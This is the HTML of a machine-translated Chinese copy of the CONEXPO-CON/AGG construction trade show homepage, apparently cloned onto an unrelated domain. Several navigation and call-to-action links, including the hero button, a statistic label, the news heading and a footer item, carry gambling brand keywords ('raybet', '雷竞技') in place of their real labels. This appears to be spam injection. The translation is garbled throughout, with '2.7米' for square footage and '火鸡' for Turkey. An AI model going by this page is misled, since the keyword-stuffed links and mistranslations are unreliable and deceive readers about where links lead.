               <li class="subnav-item"><a href="//www.musiclabinc.com/press/event-fact-sheet" target="">活动简报</a></li>
              </ul>
             </div>
            </section>
           </div></li>
         </ul></li>
        <li class="nav-item search text-left"><button class="nav-item-search js-search-button" type="button"><span class="fas fa-search"></span><span class="text-hide">搜索</span></button></li>
       </ul>
      </nav>
     </div>
     <div class="search-container js-search-bar" style="display: none">
      <div id="p_lt_search_Search_pnlSearch" class="search-box" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_search_Search_btn')">
       <input name="p$lt$search$Search$txtWord" type="text" id="p_lt_search_Search_txtWord" class="search-input form-control" placeholder="Search">
       <div>
        <span class="icon-search search-icon"></span>
        <input type="submit" name="p$lt$search$Search$btn" value="" id="p_lt_search_Search_btn" class="search-btn">
       </div>
      </div>
     </div>
    </header>
    <!-- End Header -->
    <!-- Begin Main -->
    <main id="main" role="main">
     <div class="zebra">
      <style>
.hero.has-overlay:before{
background-color: rgba(0,0,0,.6);
}
</style>
      <div>
       <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_ImageContainer" class="hero has-overlay" style="background-image:url('/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Homepage-Banner.png?ext=.png')">
        <div class="container">
         <div class="text-center">
          <h1 class="font-white"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Title">让建筑更上一层楼</span></h1>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta1" class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor" target="_self">成为一个参展商</a>
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_Cta2" class="btn btn-alt" href="//www.musiclabinc.com/visit/about-the-show" target="_self">raybet ios</a>
         </div>
        </div>
        <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoContainer" class="hero__video">
         <div class="container">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_HeroImageWithVideoCallout_VideoLink" class="font-white h6 js-modal-video-trigger" href="https://www.youtube.com/embed/w4kbvgg4Ats?enablejsapi=1"><span class="play-button"></span>2020年展会亮点</a>
         </div>
        </div>
       </div>
      </div>
      <!-- Block 1 -->
      <div class="small-padded-section">
       <div class="container">
        <div class="row add-margin-top add-padding-top">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1ImageLink" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Directory-homepage.png?ext=.png" alt="CONEXPO-CON / gg展厅"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block1Link" class="arrow-link" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">查看参展商目录</a>
           <!-- will be shown only if there is no link --></h2>查看2020年展会参展商的完整名单，包括他们的网站，产品特色和有用的信息。</div>
         <!-- Block 2 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageAndTextBelow" class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2ImageLink" href="//www.musiclabinc.com/techtalks" target="_self"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Image" class="max-100 block" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/TechTalks.jpg?ext=.jpg" alt="视频技术谈判"></a>
          <h2 class="h4"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block2Link" class="arrow-link" href="//www.musiclabinc.com/techtalks" target="_self">看技术谈判</a>
           <!-- will be shown only if there is no link --></h2>你今天就可以申请免费的按需技术教育。</div>
         <!-- Block 3 -->
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3StylizedNumbers" class="col-md-4 add-margin-btm">
          <div class="text-center">
           <h2 class="h6">CONEXPO-CON/AGG的数字</h2>
           <p><span class="h1 font-primary">2.7米</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine3Link" class="font-gray" href="//www.musiclabinc.com/visit/exhibitor-directory" target="_self">平方英尺</a></p>
           <p><span class="h1 font-primary">150</span><br><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnBlock_Block3TextLine5Link" class="font-gray" href="//www.musiclabinc.com/visit/education" target="_self">rayben雷竞技</a></p>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="bg-dark-purple padded-section">
       <div class="container">
        <div class="row">
         <div class="col-md-7">
          <h2 class="font-white h3"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Title">不要错过任何事情。参加展览和行业新闻。</span></h2>
          <div class="font-white">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Body">注册接收独家展示提醒，提供和建筑行业新闻。</span>
          </div>
         </div>
         <div class="col-md-3 col-md-offset-2">
          <p><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_CallToAction_Cta" class="btn btn-alt" href="//www.musiclabinc.com/show-alerts" target="_self">报名</a></p>
         </div>
        </div>
       </div>
      </div>
      <style>
#main > div > div:nth-child(6) > div > h2{
text-align: left;
padding-left: 10px;
}
</style>
      <div class="small-padded-section">
       <div class="container">
        <h2 class="h4 add-padding-btm text-center"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Title"><a class="community-news-heading" href="//www.musiclabinc.com/news">raybet雷竞技</a></span></h2>
        <div class="row add-margin-top add-padding-top">
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImageLink" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/cbf414ac-13e3-472e-847a-8d077bcd6302/Hiring-Our-Heroes-Military-Vets-Could-be-the-Answer-to-Your-Construction-Staffing-Challenges.aspx" alt="雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl00_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/hiring-our-heroes-military-vets-could-be-the-answe">雇佣我们的英雄:退伍军人可能是你的建筑人员配备挑战的答案</a></h2>在建筑企业寻找熟练工人的困难中，退伍军人是值得关注的劳动力。目前，兽医约占……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImageLink" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/e44c10f3-ce7e-4538-af13-fd568b59527e/How-to-Spec-Out-a-Next-Gen-Wheel-Loader-What-to-Look-For-and-Questions-to-Ask.aspx" alt="如何规格出下一代轮式装载机-什么看和问题问"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl01_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/how-to-spec-out-a-next-gen-wheel-loader-what-to-lo">如何规格出下一代轮式装载机-什么看和问题问</a></h2>最新上市的轮式装载机可以为承包商提供很多服务。以至于买家可能需要重新考虑他们需要的是哪台机器。“很多创新可以让你……</div>
         <div class="col-md-4 add-margin-btm">
          <a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImageLink" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to"><img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleImage" class="max-100 block news-col-img" src="//www.musiclabinc.com/getmedia/13438c56-2ce6-43ac-8e29-c5abdaf753c4/10-Construction-Podcasts-You-Should-Subscribe-To.aspx" alt="你应该订阅的10个建设播客"></a>
          <h2 class="h4 sentence-case"><a id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_ThreeColumnNews_Articles_ctl02_ArticleLink" class="arrow-link add-margin" href="//www.musiclabinc.com/news/10-construction-podcasts-you-should-subscribe-to">你应该订阅的10个建设播客</a></h2>每个月都有新的建设播客出现，这并不奇怪。对于忙碌的承包商来说，音频是寻求职业发展建议的完美格式……</div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div class="col-sm-2 col-md-3">
          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Image" class="max-100 block circle-photo" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Greg-Austin-300.jpg?ext=.jpg" alt="Greg Austin, OTI, INC.总裁">
         </div>
         <div class="col-sm-9 col-md-8">
          <h2 class="h5"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Header">CONEXPO-CON/AGG为我提供了业务所需的工具。</span></h2>
          <p><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Body">我期待每3年一次的CONEXPO-CON/AGG，因为它总能为我的底线提供一些东西——无论是创新产品、新客户还是新的交易机会。</span></p>
          <span class="meta-name"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Name">总裁格雷格•奥斯汀</span></span>
          <br>
          <span class="meta-title"><span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_Testimonial_Title">OTI公司。</span></span>
         </div>
        </div>
       </div>
      </div>
      <div class="padded-section">
       <div class="container">
        <div class="row">
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_ContainerAlt" class="col-md-5 col-md-push-6 col-md-offset-1">
          <div class="add-margin-btm">
           <span id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Body"><h2>参展商信息</h2>在CONEXPO-CON/AGG上，一个成功的展会可以改变你的生意。我们将帮助你充分利用所有的机会。<br><br><a class="btn" href="//www.musiclabinc.com/exhibit/become-an-exhibitor"><span>2023年展览</span></a></span>
          </div>
         </div>
         <div id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Container" class="col-md-6 col-md-pull-6">
          <img id="p_lt_zoneContent_pageplaceholder_p_lt_contentBlocks_TwoColumnImageOrVideoAndText_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Homepage%20Redesign/Homepage%202020/Exhibitor-Information.png?ext=.png" alt="2020年的节日很多">
         </div>
        </div>
       </div>
      </div>
     </div>
    </main>
    <!-- End Main -->
    <!-- Begin Footer -->
    <footer>
     <div class="flex-block">
      <div class="flex-space bg-dark-gray md-order-0"></div>
      <div class="flex-third-column bg-gray md-order-4 small-padded-section">
       <h2 class="h4">报名CONEXPO-CON/AGG 365</h2>
       <div class="footer-form">
        <div class="footerNewsletterSignup">
         <div id="p_lt_zoneNewsletterSignup_On_lineForm1_sys_pnlUpdate">
          <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz">
           <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_pnlForm" class="FormPanel" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK')">
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpe__mail_address" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <input name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$txtText" type="text" maxlength="200" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_txtText" class="form-control">
             <input type="hidden" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$E__mail_Address$exWatermark_ClientState" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_E__mail_Address_exWatermark_ClientState">
            </div>
            <p></p>
            <p></p>
            <p><label id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_lb" class="EditingFormLabel" for="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList"></label></p>
            <p></p>
            <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_ncpbusiness_country" class="EditingFormControlNestedControl editing-form-control-nested-control">
             <select name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList" onchange="javascript:setTimeout('__doPostBack(\'p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$Business_Country$dropDownList\',\'\')', 0)" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_dropDownList" class="DropDownField form-control"><option selected value="(选择)">(选择)</option><option value="美国">美国</option><option value="阿富汗">阿富汗</option><option value="阿兰群岛">阿兰群岛</option><option value="阿尔巴尼亚">阿尔巴尼亚</option><option value="阿尔及利亚">阿尔及利亚</option><option value="美属萨摩亚">美属萨摩亚</option><option value="安道尔">安道尔</option><option value="安哥拉">安哥拉</option><option value="安圭拉岛">安圭拉岛</option><option value="南极洲">南极洲</option><option value="安提瓜岛和巴布达">安提瓜岛和巴布达</option><option value="阿根廷">阿根廷</option><option value="亚美尼亚">亚美尼亚</option><option value="阿鲁巴岛">阿鲁巴岛</option><option value="澳大利亚">澳大利亚</option><option value="奥地利">奥地利</option><option value="阿塞拜疆">阿塞拜疆</option><option value="巴哈马群岛">巴哈马群岛</option><option value="巴林">巴林</option><option value="孟加拉国">孟加拉国</option><option value="巴巴多斯">巴巴多斯</option><option value="白俄罗斯">白俄罗斯</option><option value="比利时">比利时</option><option value="伯利兹">伯利兹</option><option value="贝宁">贝宁</option><option value="百慕大">百慕大</option><option value="不丹">不丹</option><option value="玻利维亚">玻利维亚</option><option value="博内尔岛">博内尔岛</option><option value="波斯尼亚和黑塞哥维那">波斯尼亚和黑塞哥维那</option><option value="博茨瓦纳">博茨瓦纳</option><option value="英属印度洋领土">英属印度洋领土</option><option value="巴西">巴西</option><option value="文莱">文莱</option><option value="保加利亚">保加利亚</option><option value="布吉纳法索">布吉纳法索</option><option value="布隆迪">布隆迪</option><option value="柬埔寨">柬埔寨</option><option value="喀麦隆">喀麦隆</option><option value="加拿大">加拿大</option><option value="佛得角">佛得角</option><option value="开曼群岛">开曼群岛</option><option value="中非共和国">中非共和国</option><option value="乍得">乍得</option><option value="智利">智利</option><option value="中国">中国</option><option value="圣诞岛">圣诞岛</option><option value="科科斯群岛">科科斯群岛</option><option value="哥伦比亚">哥伦比亚</option><option value="科摩罗">科摩罗</option><option value="刚果">刚果</option><option value="库克群岛">库克群岛</option><option value="哥斯达黎加">哥斯达黎加</option><option value="克罗地亚">克罗地亚</option><option value="古巴">古巴</option><option value="库拉索岛">库拉索岛</option><option value="塞浦路斯">塞浦路斯</option><option value="捷克共和国">捷克共和国</option><option value="丹麦">丹麦</option><option value="吉布提">吉布提</option><option value="多米尼加">多米尼加</option><option value="多米尼加共和国">多米尼加共和国</option><option value="厄瓜多尔">厄瓜多尔</option><option value="埃及">埃及</option><option value="萨尔瓦多">萨尔瓦多</option><option value="赤道几内亚">赤道几内亚</option><option value="厄立特里亚">厄立特里亚</option><option value="爱沙尼亚">爱沙尼亚</option><option value="埃塞俄比亚">埃塞俄比亚</option><option value="福克兰群岛">福克兰群岛</option><option value="法罗群岛">法罗群岛</option><option value="斐济">斐济</option><option value="芬兰">芬兰</option><option value="法国">法国</option><option value="法属圭亚那">法属圭亚那</option><option value="法属波利尼西亚">法属波利尼西亚</option><option value="法国南部地区">法国南部地区</option><option value="加蓬">加蓬</option><option value="冈比亚">冈比亚</option><option value="乔治亚州">乔治亚州</option><option value="德国">德国</option><option value="加纳">加纳</option><option value="直布罗陀">直布罗陀</option><option value="希腊">希腊</option><option value="格陵兰岛">格陵兰岛</option><option value="格林纳达">格林纳达</option><option value="瓜德罗普岛">瓜德罗普岛</option><option value="关岛">关岛</option><option value="危地马拉">危地马拉</option><option value="格恩西岛">格恩西岛</option><option value="几内亚">几内亚</option><option value="几内亚-比绍">几内亚-比绍</option><option value="圭亚那">圭亚那</option><option value="海地">海地</option><option value="听到岛">听到岛</option><option value="洪都拉斯">洪都拉斯</option><option value="香港">香港</option><option value="匈牙利">匈牙利</option><option value="冰岛">冰岛</option><option value="印度">印度</option><option value="印尼">印尼</option><option value="伊朗">伊朗</option><option value="伊拉克">伊拉克</option><option value="爱尔兰">爱尔兰</option><option value="英国属地曼岛">英国属地曼岛</option><option value="以色列">以色列</option><option value="意大利">意大利</option><option value="象牙海岸">象牙海岸</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="泽西岛">泽西岛</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="朝鲜">朝鲜</option><option value="韩国">韩国</option><option value="科索沃">科索沃</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝">老挝</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦斯登">列支敦斯登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛利塔尼亚">毛利塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="马约特岛">马约特岛</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山共和国">黑山共和国</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃岛">纽埃岛</option><option value="诺福克岛">诺福克岛</option><option value="北马里亚纳">北马里亚纳</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦">巴勒斯坦</option><option value="巴拿马">巴拿马</option><option value="巴布新几内亚">巴布新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="皮特克恩">皮特克恩</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团聚">团聚</option><option value="圣巴特尔米">圣巴特尔米</option><option value="圣赫勒拿">圣赫勒拿</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚岛">圣卢西亚岛</option><option value="圣马丁(法国)">圣马丁(法国)</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣皮埃尔和密克隆">圣皮埃尔和密克隆</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="它们Maarten(荷兰)">它们Maarten(荷兰)</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南乔治亚和南桑威奇群岛">南乔治亚和南桑威奇群岛</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="斯瓦尔巴特群岛">斯瓦尔巴特群岛</option><option value="斯威士兰">斯威士兰</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="东帝汶—帝汶岛,">东帝汶—帝汶岛,</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="联合王国">联合王国</option><option value="美国小边远群岛">美国小边远群岛</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="梵蒂冈城">梵蒂冈城</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="英属维尔京群岛">英属维尔京群岛</option><option value="美属维尔京群岛">美属维尔京群岛</option><option value="瓦利斯群岛和富图纳群岛">瓦利斯群岛和富图纳群岛</option><option value="西撒哈拉">西撒哈拉</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option></select>
             <div id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_Business_Country_autoComplete" class="autocomplete"></div>
            </div>
            <p></p>
            <p></p>
            <div class="consent">
             <p></p>
             <p></p>
            </div>
            <p></p>
            <p></p>
            <p></p>
            <p><input type="submit" name="p$lt$zoneNewsletterSignup$On_lineForm1$plcUp$viewBiz$btnOK" value="报名" id="p_lt_zoneNewsletterSignup_On_lineForm1_plcUp_viewBiz_btnOK" class="FormButton btn btn-primary"></p>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div class="flex-third-column bg-dark-gray md-order-1 small-padded-section font-white footer-info accent-font">
       <p><a class="btn btn-alt add-margin-top" href="//www.musiclabinc.com/exhibit/become-an-exhibitor">2023年展览</a></p>
       <p><a href="https://goo.gl/maps/FbCwsaq7DYR2" class="font-white" target="_blank" rel="noopener">内华达州拉斯维加斯</a><span class="footer-divider">|</span>2023年3月14 - 18日</p>
       <p>星期二至五:上午九时至下午五时<br>星期六:上午9时至下午3时</p>
       <hr class="font-white footer-rule">
       <p>
        <!--<a class="font-white" href="https://goo.gl/maps/yQVdJ7dvVzs" target="_blank">Official Show Locations</a>--></p>
      </div>
      <div class="flex-third-column bg-gray md-order-3 small-padded-section">
       <ul class="footer-nav">
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem7_Link" href="//www.musiclabinc.com/visit/about-the-show/"><span id="p_lt_zoneFooterNav1_FooterNavItem7_Text">雷竞技代理</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem9_Link" href="//www.musiclabinc.com/visit/exhibitor-directory/"><span id="p_lt_zoneFooterNav1_FooterNavItem9_Text">参展商目录</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem4_Link" href="//www.musiclabinc.com/exhibit/become-an-exhibitor/"><span id="p_lt_zoneFooterNav1_FooterNavItem4_Text">成为一个参展商</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem2_Link" href="//www.musiclabinc.com/news"><span id="p_lt_zoneFooterNav1_FooterNavItem2_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem1_Link" href="//www.musiclabinc.com/press"><span id="p_lt_zoneFooterNav1_FooterNavItem1_Text">新闻</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_ShowAlerts_Link" href="//www.musiclabinc.com/show-alerts"><span id="p_lt_zoneFooterNav1_ShowAlerts_Text">显示警报</span></a></li>
        <li class="footer-nav-item"><a id="p_lt_zoneFooterNav1_FooterNavItem3_Link" href="//www.musiclabinc.com/contact-us/"><span id="p_lt_zoneFooterNav1_FooterNavItem3_Text">联系我们</span></a></li>
       </ul>
      </div>
      <div class="flex-space bg-gray md-order-5"></div>
     </div>
     <div class="bg-md-gray">
      <div class="container footer-lower">
       <div class="row add-margin">
        <div class="col-md-9">
         <p class="inline font-white accent-font align-middle add-padding-side">节目的赞助商</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneOwner_ListImage_Link" class="inline" href="https://www.aem.org/" target="https://www.aem.org/"><img id="p_lt_zoneOwner_ListImage_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/aem-logo-stacked-grayscale-sm.png?ext=.png" alt="设备制造商协会(AEM)"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage3_Link" class="inline" href="https://www.nrmca.org/" target="https://www.nrmca.org/"><img id="p_lt_zoneOwner_ListImage3_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/NRMCALogo_full_white.png?ext=.png" alt="全国预拌混凝土协会"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage1_Link" class="inline" href="https://www.nssga.org/" target="https://www.nssga.org/"><img id="p_lt_zoneOwner_ListImage1_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/nssga-logo_1.png?ext=.png" alt="NSSGA"></a></li>
           <li><a id="p_lt_zoneOwner_ListImage4_Link" class="inline" href="https://www.agc.org/" target="https://www.agc.org/"><img id="p_lt_zoneOwner_ListImage4_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/agc-logo_1.png?ext=.png" alt="美国总承包商协会"></a></li>
          </ul>
         </div>
         <p class="inline font-white accent-font align-middle add-padding-side">与其他</p>
         <div class="inline align-middle">
          <ul class="inline-list no-margin inline partner-list">
           <li><a id="p_lt_zoneCoLocations_ListImage2_Link" class="inline" href="https://www.ifpe.com/" target="https://www.ifpe.com/"><img id="p_lt_zoneCoLocations_ListImage2_Image" class="max-100" src="//www.musiclabinc.com/CONEXPO_CON_AGG/media/CECA/Logos/IFPE-no-date-black-and-white-footer.png?ext=.png" alt="IFPE"></a></li>
          </ul>
         </div>
        </div>
        <div class="col-md-3">
         <ul class="inline-list social-list text-right">
          <li><a id="p_lt_zoneSocial_FooterSocialItem2_Link" class="fab fa-facebook-f" href="https://www.facebook.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem2_Text" class="text-hide">脸谱网</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem_Link" class="fab fa-twitter" href="https://twitter.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem_Text" class="text-hide">推特</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem1_Link" class="fab fa-youtube" href="https://www.youtube.com/user/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem1_Text" class="text-hide">YouTube</span></a></li>
          <li><a id="p_lt_zoneSocial_FooterSocialItem3_Link" class="fab fa-instagram" href="https://www.instagram.com/conexpoconagg" target="_blank"><span id="p_lt_zoneSocial_FooterSocialItem3_Text" class="text-hide">Instagram</span></a></li>
         </ul>
         <ul class="inline-list footer-btm-list no-margin text-right">
